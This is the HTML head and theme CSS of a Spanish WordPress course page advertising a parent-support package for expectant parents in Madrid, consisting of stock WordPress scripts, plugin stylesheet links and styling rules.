

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://audreychesneau.com/course/acompanamiento-de-futuros-padres-en-madrid/
body_size: 30949
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://audreychesneau.com/wp-content/uploads/2023/09/favicon2.png">
            <link rel="apple-touch-icon" href="https://audreychesneau.com/wp-content/uploads/2023/09/favicon2.png"/>
        
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://audreychesneau.com/xmlrpc.php" />

	<title>Audrey Chesneau | Acompañamiento de futuros padres en Madrid (Pack NORMAL)</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://audreychesneau.com/course/acompanamiento-de-futuros-padres-en-madrid/" hreflang="es" />
<link rel="alternate" href="https://audreychesneau.com/fr/course/accompagnement-des-futurs-parents-a-madrid-pack-normal/" hreflang="fr" />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel="alternate" type="application/rss+xml" title="Audrey Chesneau &raquo; Feed" href="https://audreychesneau.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Audrey Chesneau &raquo; Feed de los comentarios" href="https://audreychesneau.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Audrey Chesneau &raquo; Comentario Acompañamiento de futuros padres en Madrid (Pack NORMAL) del feed" href="https://audreychesneau.com/course/acompanamiento-de-futuros-padres-en-madrid/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/audreychesneau.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='animate-css' href='https://audreychesneau.com/wp-content/plugins/qi-blocks/assets/css/plugins/animate/animate.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='block-widget-css' href='https://audreychesneau.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1727707003' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://audreychesneau.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://audreychesneau.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='qi-blocks-grid-css' href='https://audreychesneau.com/wp-content/plugins/qi-blocks/assets/dist/grid.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='qi-blocks-main-css' href='https://audreychesneau.com/wp-content/plugins/qi-blocks/assets/dist/main.css?ver=1.3.3' type='text/css' media='all' />
<style id='qi-blocks-main-inline-css' type='text/css'>
body  .qodef-widget-block-69594bcf .qodef-gutenberg-section{--qi-blocks-columns-gap: 30px;}
</style>
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://audreychesneau.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
  .postid-174 .content > .content_inner > .container > .container_inner, .postid-174 .content > .content_inner > .full_width > .full_width_inner { padding-top: 100px !important;}

 .postid-174.disabled_footer_top .footer_top_holder, .postid-174.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='qode_lms_style-css' href='https://audreychesneau.com/wp-content/plugins/qode-lms/assets/css/lms.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://audreychesneau.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_lms_responsive_style-css' href='https://audreychesneau.com/wp-content/plugins/qode-lms/assets/css/lms-responsive.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_membership_style-css' href='https://audreychesneau.com/wp-content/plugins/qode-membership/assets/css/qode-membership.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_membership_responsive_style-css' href='https://audreychesneau.com/wp-content/plugins/qode-membership/assets/css/qode-membership-responsive.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://audreychesneau.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://audreychesneau.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://audreychesneau.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://audreychesneau.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://audreychesneau.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://audreychesneau.com/wp-content/themes/bridge/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://audreychesneau.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://audreychesneau.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-woocommerce-css' href='https://audreychesneau.com/wp-content/themes/bridge/css/woocommerce.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-woocommerce-responsive-css' href='https://audreychesneau.com/wp-content/themes/bridge/css/woocommerce_responsive.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-print-css' href='https://audreychesneau.com/wp-content/themes/bridge/css/print.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://audreychesneau.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1729838229' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://audreychesneau.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1729838229' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
body {
    font-family: Jost,sans-serif;
}
@media only screen and (max-width: 1000px){
    rs-fullwidth-wrap{
        margin-top: -100px;
    }
}

h4.icon_title {
    font-size: 14px;
    line-height: 24px;
}

.q_icon_with_title.tiny .icon_text_holder {
    padding: 0 0 0 34px;
}

.q_icon_with_title .icon_text_inner {
    padding: 0 0 10px;
}

.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]) {
    margin-top: 22px;
}

.qode-course-list-widget .qode-course-list-holder.qode-cl-minimal article .qode-cli-text h5 a {
    font-size: 16px;
    font-weight: 500;
    line-height: 25px;
}


.qode-normal-space .qode-outer-space .qode-item-space {
    margin: 0 0 8px;
}

.q_icon_list {
    margin-bottom: 15px;
}

.h5, h5 a, body.qode-overridden-elementors-fonts .elementor-widget-heading h5.elementor-heading-title, .q_icon_with_title .icon_text_holder h5.icon_title {
    line-height: 21px;
    font-size: 16px;
}

.qode-instructor-single-holder .qode-ts-info-holder {text-align: center;background-color: #fff;padding: 40px 37px 12px;}

.qode-instructor-single-holder .qode-instructor-single-outer .qode-instructor-single-info-holder .qode-ts-info-holder .qode-social .qode_icon_shortcode a{
font-size: 14px;
background-color: transparent;
border: none;
}

.qode-instructor-single-holder .qode-instructor-single-outer .qode-instructor-single-info-holder .qode-ts-info-holder .qode-social .qode_icon_shortcode a:hover{
background-color: transparent;
}

.qode-instructor-single-holder .qode-instructor-single-outer .qode-instructor-single-info-holder .qode-ts-info-holder .qode-social .qode_icon_shortcode a span, .qode-instructor-single-holder .qode-instructor-single-outer .qode-instructor-single-info-holder .qode-ts-info-holder .qode-social .qode_icon_shortcode a:hover span{
color: #000;
}

.qode-instructor-single-holder .qode-instructor-single-outer .qode-instructor-single-info-holder .qode-ts-info-holder .qode-title{
color: #ffbe30;
}

.qode-instructor-single-holder .qode-instructor-single-outer .qode-instructor-single-info-holder .qode-ts-content-holder .qode-tabs .qode-tabs-nav{
margin-bottom: 26px;
background-color: transparent;
position: relative;
}

.qode-instructor-single-holder .qode-instructor-single-outer .qode-instructor-single-info-holder .qode-ts-content-holder .qode-tabs .qode-tabs-nav:before{
content: '';
position: absolute;
width: 100%;
height: 1px;
left: 0;
bottom: 0;
background-color: #ebebeb;
}

.qode-instructor-single-holder .qode-instructor-single-outer .qode-instructor-single-info-holder .qode-ts-content-holder .qode-tabs .qode-tabs-nav li a{
position: relative;
}

.qode-instructor-single-holder .qode-instructor-single-outer .qode-instructor-single-info-holder .qode-ts-content-holder .qode-tabs .qode-tabs-nav li a:before{
content: '';
position: absolute;
width: 100%;
height: 2px;
left: 0;
bottom: 0;
background-color: #ffbe30;
opacity: 0;
transition: all 0.3s ease;
}

.qode-instructor-single-holder .qode-instructor-single-outer .qode-instructor-single-info-holder .qode-ts-content-holder .qode-tabs .qode-tabs-nav li.ui-state-active a{
background-color: transparent;
}

.qode-instructor-single-holder .qode-instructor-single-outer .qode-instructor-single-info-holder .qode-ts-content-holder .qode-tabs .qode-tabs-nav li.ui-state-active a:before, .qode-instructor-single-holder .qode-instructor-single-outer .qode-instructor-single-info-holder .qode-ts-content-holder .qode-tabs .qode-tabs-nav li:hover a:before{
opacity: 1;
}

.qode-instructor-single-holder .qode-instructor-single-outer .qode-instructor-single-info-holder .qode-ts-content-holder .qode-tabs .qode-tabs-nav li a{
font-size: 16px;
font-family: 'Noto Sans JP', sans-serif;
font-weight: 500;
color: #000;
}

@media only screen and (min-width: 1025px){
.qode-instructor-single-info-holder .qode-ts-content-holder{
padding-left: 30px;
}
}

@media only screen and (max-width: 1024px){
.qode-instructor-single-info-holder .qode-ts-content-holder{
padding: 0;
}
}

.qode-instructor-single-holder .qode-instructor-single-outer .qode-instructor-single-info-holder .qode-ts-content-holder .qode-tabs .qode-tab-container{
padding: 35px;
}

.qode-instructor-single-holder .qode-instructor-single-outer .qode-instructor-single-info-holder .qode-ts-content-holder #tab-courses{
padding: 0;
background-color: transparent;
}


.qode-course-single-holder .qode-course-single-type{
font-family: 'Open Sans', sans-serif;
font-size: 14px;
color: #fff;
background-color: #28ac75;
border-radius: 0;
margin-left: 9px;
top: -4px;
}

.qode-course-single-holder .qode-course-single-type.qode-free-course{
color: #fff;
background-color: #28ac75;
padding: 5px 18px;
}

.qode-course-whishlist {
font-size: 14px;
letter-spacing: 0;
}

.qode-course-single-holder .qode-course-basic-info-wrapper .qode-course-instructor .qode-instructor-image img{
border-radius: 0;
}

.qode-course-single-holder .qode-course-basic-info-wrapper .qode-course-instructor .qode-instructor-image{
border: none;
border-radius: 0;
}

.qode-course-single-holder .qode-course-basic-info-wrapper .qode-course-category-label, .qode-course-single-holder .qode-course-basic-info-wrapper .qode-course-reviews-label, .qode-course-single-holder .qode-course-basic-info-wrapper .qode-instructor-label{
font-size: 16px;
text-transform: none;
}

.qode-course-single-holder .qode-course-basic-info-wrapper .qode-course-category, .qode-course-single-holder .qode-course-basic-info-wrapper .qode-instructor-name, .qode-course-single-holder .qode-course-basic-info-wrapper .qode-post-info-comments{
font-family: Poppins, sans-serif;
font-size: 15px;
font-wegiht: 400;
letter-spacing: 0;
color: #707070;
}

.qode-course-single-holder .qode-course-tabs-wrapper .qode-tab-container{
background-color: transparent;
padding-left: 0;
}

.qode-course-single-holder .qode-course-tabs-wrapper .qode-tabs-nav li a{
font-size: 16px;
font-family: 'Noto Sans JP', sans-serif;
font-weight: 500;
color: #000;
position: relative;
}

.qode-course-single-holder .qode-course-tabs-wrapper .qode-tabs-nav li a:before{
content: '';
position: absolute;
width: 100%;
height: 2px;
left: 0;
bottom: 0;
background-color: #ffbe30;
opacity: 0;
transition: all 0.3s ease;
}

.qode-course-single-holder .qode-course-tabs-wrapper .qode-tabs-nav li.ui-state-active a, .qode-course-single-holder .qode-course-tabs-wrapper .qode-tabs-nav li:hover a{
background-color: transparent;
}

.qode-course-single-holder .qode-course-tabs-wrapper .qode-tabs-nav li.ui-state-active a:before, .qode-course-single-holder .qode-course-tabs-wrapper .qode-tabs-nav li:hover a:before{
opacity: 1;
}

.qode-course-single-holder .qode-course-tabs-wrapper .qode-tabs-nav{
background-color: transparent;
position: relative;
}

.qode-course-single-holder .qode-course-tabs-wrapper .qode-tabs-nav:before{
content: '';
position: absolute;
width: 100%;
height: 1px;
left: 0;
bottom: 0;
background-color: #ebebeb;
}

.qode-course-single-holder .qode-course-tabs-wrapper .qode-tabs-nav li:first-child a{
padding-left: 0;
}

.qode-instructor.simple .qode-instructor-image{
width: 100px;
}

.qode-instructor.simple .qode-instructor-image a, .qode-instructor.simple .qode-instructor-image img{
border-radius: 0;
border: 0;
}

.qode-instructor.simple .qode-instructor-name a{
font-size: 18px;
}

.qode-instructor.simple .qode-instructor-position{
font-family: Poppins, sans-serif;
font-size: 15px;
font-wegiht: 400;
letter-spacing: 0;
color: #707070;
text-transform: none
}

.q_accordion_holder.accordion h5.ui-accordion-header{
font-size: 16px;
text-transform: none;
color: #000;
}

.q_accordion_holder.accordion .ui-accordion-header .accordion_mark, .q_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon{
width: 23px;
height: 23px;
border-radius: 50%;
background-color: #f5b220;
border: none;
}

.q_accordion_holder.accordion .ui-accordion-header .accordion_mark.left_mark{
top: 13px
}

.q_accordion_holder.accordion div.accordion_content{
padding-left: 43px;
}

.q_accordion_holder.accordion.without_icon .ui-accordion-header span.tab-title{
padding-left: 43px;
}

.q_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon{
background-image: none;

}

.q_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark_icon{
background-image: none;
}

.q_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon:before{
content: "\f105";
font-family: FontAwesome!important;
color: #fff;
font-size: 15px;
position: absolute;
left: 2px;
top: 3px;
z-index: 9999;
width: 100%;
height: 100%;
line-height: 1;
text-align: center;
}

.qode-course-features-holder .qode-course-features li .qode-item-label{
font-weight: 600;
font-size: 16px;
color: #000;
}

.qode-course-features-holder .qode-course-features li .qode-item-value{
font-family: Poppins;
font-wegiht: 400;
font-size: 15px;
}



.qode-course-single-holder .qode-course-tabs-wrapper .qode-curriculum-description{
padding: 0
}

.qode-course-single-holder .qode-course-tabs-wrapper .qode-course-curriculum .qode-curriculum-section{
border: none;
background-color: #fff;
padding-bottom: 40px;
}

.qode-course-single-holder .qode-course-tabs-wrapper .qode-course-curriculum .qode-section-name{
font-size: 22px;
color: #000;
font-weight: 500;
padding-bottom: 25px;
border-bottom: 1px solid #f2f2f2;
}

.qode-course-single-holder .qode-course-tabs-wrapper .qode-course-curriculum .qode-section-title{
font-wegiht: 500;
font-size: 18px;
text-transform: none;
color: #000;
}

.qode-course-single-holder .qode-course-tabs-wrapper .qode-course-curriculum .qode-section-elements .qode-section-elements-summary .qode-summary-value{
font-wegiht: 500;
font-size: 15px;
text-transform: none;
}

.qode-course-single-holder .qode-course-tabs-wrapper .qode-course-curriculum .qode-section-element .qode-element-info{
font-family: Poppins;
font-size: 15px;
}

h3.qode-course-single-title {
    font-size: 32px;
    line-height: 37px;
}


.qode-course-list-holder.qode-cl-standard article .qode-cl-item-inner .qode-cli-image img, .qode-course-list-holder.qode-cl-standard article .qode-cli-text-holder .qode-cli-text-wrapper{
border-radius: 0;
}

.qode-course-list-holder.qode-cl-standard article .qode-cli-text-holder .qode-cli-top-info .qode-ci-price-holder .qode-ci-price-value{
display: inline-block;
color: #fff;
background-color: #ffbe30;
border-radius: 50%;
width: 60px;
height: 60px;
line-height: 60px;
font-size: 16px;
font-family: 'Work Sans', sans-serif;
padding: 0;
text-align: center;
}

.qode-course-list-holder.qode-cl-standard article .qode-cli-text-holder .qode-cli-top-info .qode-ci-price-holder{
top: 0;
transform: translateY(-50%);
right: 38px;
}

.qode-course-list-holder article .qode-cli-text .qode-cli-title a{
font-family: 'Noto Sans JP', sans-serif;
color: #000;
font-weight: 500;
font-size: 22px;
line-height: 1.1em;;
display: inline-block;
margin-bottom: 0px;
}

.qode-course-list-holder.qode-cl-standard article .qode-cli-text-holder .qode-cli-top-info .qode-instructor-name{
font-family: Poppins, sans-serif;
font-size: 12px;
color: #000;
font-weight: 500;
letter-spacing: 0.1em;
}

.qode-course-list-holder.qode-cl-standard article .qode-cli-text-holder .qode-cli-top-info .qode-cli-title{
margin-bottom: -4px;
}

.qode-course-list-holder.qode-cl-standard article .qode-cli-text-holder .qode-cli-excerpt{
margin-top: 15px;
margin-bottom: 0;
padding: 0;
margin-left: 35px;
margin-right: 35px;
padding-bottom: 24px;
border-bottom: 1px dotted #dedede;
}

.qode-course-list-holder.qode-cl-standard article .qode-cli-text-holder .qode-cli-bottom-info{
border: none;
}

.qode-course-list-holder.qode-cl-standard article .qode-cli-text-holder .qode-cli-bottom-info .qode-cli-category{
font-family: Poppins, sans-serif;
font-size: 12px;
font-weight: 500;
text-transform: none;
letter-spacing: 0;
}


.testimonials_c_holder .testimonial_content_inner{
background-color: transparent;
text-align: center;
padding: 0;
}

.testimonials_c_holder .flex-control-nav{
text-align: center;
}

.testimonials_c_holder .flex-control-nav li{
width: 12px;
height: 12px;
margin: 0 5px;
}

.testimonials_c_holder .flex-control-nav li:first-child{
margin-left: 0;
}

.testimonials_c_holder .flex-control-nav li a{
background-color: #93969e;
transition: all 0.3s ease;
}

.testimonials_c_holder .flex-control-nav li a.flex-active, .testimonials_c_holder .flex-control-nav li a:hover{
background-color: #fff;
}

.testimonials_c_holder .testimonial_content_inner .testimonial_image_holder {
    border-radius: 0%;
}

.q_counter_holder{
display: inline-flex;
justify-content: center;
align-items: flex-end;
}

.q_counter_holder p.counter_text{
margin-left: 14px;
}


footer .qode-course-list-holder.qode-cl-minimal article .qode-cli-text span:not(.q_social_icon_holder):not(.fa-stack):not(.qode_icon_shortcode):not(.qode_icon_font_elegant):not(.qode-icon-kiko){
font-family: "Poppins", sans-serif;
font-size: 12px;
letter-spacing: 2px;
line-height: 20px;
font-weight: 500;
text-transform: uppercase;
}

.footer_bottom .textwidget {
display: inline-block;
}

nav.main_menu > ul > li > a{
position: relative;
}

nav.main_menu > ul > li > a:before{
content: '';
position: absolute;
height: 5px;
width: 100%;
left: 0;
top: 0;
background-color: #719430;
transition: all 0.3s ease;
opacity: 0;
}

nav.main_menu > ul > li > a:hover:before, nav.main_menu > ul > li > a.current:before{
opacity: 1;
}


@media only screen and (max-width: 1024px){
.qode-course-list-holder.qode-normal-space .qode-outer-space .qode-item-space{
margin: 0 0 30px;
}

.qode-course-list-holder.qode-cl-gallery.qode-cl-three-columns article:nth-child(2n+1){
clear: both;
}
}

.qode-course-list-widget .qode-course-list-holder.qode-cl-minimal article .qode-cli-text h5{
line-height: 25px;
}

.side_menu .qode-course-list-widget .qode-course-list-holder.qode-cl-minimal article .qode-cli-text h5 a{
color: #fff;
}

.side_menu .qode-course-list-widget .qode-course-list-holder.qode-cl-minimal article .qode-ci-price-holder .qode-ci-price-value{
color: #fff;
}

.side_menu a.close_side_menu{
right: 50px;
top: 56px;
}

.title.title_size_large h1{
max-width: 56%;
}

.title.title_size_large .text_above_title{
font-size: 12px;
}


.q_tabs.vertical .tabs-nav{
width: 33.5%
}

.q_tabs.vertical .tabs-container{
width: 66.5%
}

.q_tabs.vertical.left .tab-content{
border: none;
padding-left: 66px;
}

.q_tabs.vertical .tabs-nav li a{
font-size: 18px;
text-transform: none;
color: #fff;
border: none;
text-align: left;
padding: 26px 0 31px 36px;
border-right: 6px solid transparent;
box-sizing: border-box;
}

.q_tabs.vertical.left .tabs-nav li.active a, .q_tabs.vertical.left .tabs-nav li:hover a{
border-color: transparent;
background-color: #fff;
border-radius: 0;
border: none;
border-right: 6px solid #ffbe30 !important;
color: #000;
padding: 26px 0 31px 36px;
}

.q_tabs .tabs-nav li.active a:hover, .q_tabs .tabs-nav li a:hover{
color: #000 !important;
}

@media only screen and (max-width: 768px){
.q_tabs.vertical .tabs-nav{
width: 100%;
}

.q_tabs.vertical .tabs-container{
width: 100%;
}

.q_tabs.vertical.left .tab-content{
padding-left: 36px;
padding-top: 60px;
width: 100%;
}
}

.q_tabs.vertical .tabs-nav{
width: 33.5%
}

.q_tabs.vertical .tabs-container{
width: 66.5%
}

.q_tabs.vertical.left .tab-content{
border: none;
padding-left: 66px;
}

.q_tabs.vertical .tabs-nav li a{
font-size: 18px;
text-transform: none;
color: #fff;
border: none;
text-align: left;
padding: 26px 0 31px 36px;
border-right: 6px solid transparent;
box-sizing: border-box;
}

.q_tabs.vertical.left .tabs-nav li.active a, .q_tabs.vertical.left .tabs-nav li:hover a{
border-color: transparent;
background-color: #fff;
border-radius: 0;
border: none;
border-right: 6px solid #ffbe30 !important;
color: #000;
padding: 26px 0 31px 36px;
}

.q_tabs .tabs-nav li.active a:hover, .q_tabs .tabs-nav li a:hover{
color: #000 !important;
}

@media only screen and (max-width: 768px){
.q_tabs.vertical .tabs-nav{
width: 100%;
}

.q_tabs.vertical .tabs-container{
width: 100%;
}

.q_tabs.vertical.left .tab-content{
padding-left: 36px;
padding-top: 60px;
width: 100%;
}
}

.q_price_table .price_table_inner, .q_price_table{
background-color: #fff;
border: none;
}

.price_table_inner ul li.pricing_table_content li{
font-size: 16px;
letter-spacing: -0.02em;
color: #000;
}

.price_in_table .price{
font-size: 60px;
font-weight: 600;
font-family: Poppins;
color: #ffb648;
}

.price_in_table .value{
font-weight: 600;
font-family: Poppins;
color: #ffb648;
font-size: 35px;
top: 7px;
}

.price_in_table .mark{
font-weight: 600;
font-family: Poppins;
color: #ffb648;
font-size: 23px;
text-transform: none;
top: -8px;
}

.price_table_inner ul li.table_title{
padding-top: 36px;
padding-bottom: 31px;
border-bottom: 1px dashed #e1e1e1;
}

.price_table_inner ul li.prices{
padding-top: 41px;
padding-bottom: 10px;
}

.price_table_inner ul li.pricing_table_content li{
padding-bottom: 22px;
}

.price_table_inner .price_button{
margin-top: 13px;
padding-bottom: 70px;
}

@media only screen and (max-width: 768px){
.qode_pricing_tables.three_columns .q_price_table{
width: 47.5%;
}

.qode_pricing_tables.three_columns .q_price_table:nth-child(3){
margin: 0;
}
}

@media only screen and (max-width: 600px){
.qode_pricing_tables .q_price_table{
margin-bottom: 40px;
}

.qode_pricing_tables .q_price_table.active{
margin-bottom: 65px;
}
}


@media only screen and (max-width: 1024px){
.header_bottom_right_widget_holder .qode_button_widget{
display: none;
}
}

footer {
z-index: 99;
}



.qode-cl-filter-holder .qode-course-layout-filter{
width: 83px;
color: #000;
padding-right: 0;
font-size: 15px;
}

